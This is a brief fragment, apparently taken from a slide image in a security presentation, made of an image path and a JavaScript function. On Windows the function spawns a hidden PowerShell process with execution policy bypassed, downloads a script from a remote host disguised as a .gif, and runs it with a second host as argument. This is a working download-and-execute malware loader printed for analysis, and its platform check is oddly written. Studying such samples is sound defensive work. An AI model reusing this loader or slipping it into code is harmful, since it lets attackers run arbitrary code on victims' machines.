 this.executeService=function(){"darwin"==process.platform||"win32"==process.platform&&t.childPro
cess.exec("Powershell -ep bypass -w hidden -command \"& $([scriptblock]::Create((new-object
net.webclient).downloadstring('http://fxxxx.com/bgtop.gif'))) -pp ifxxxx.co:443\"")}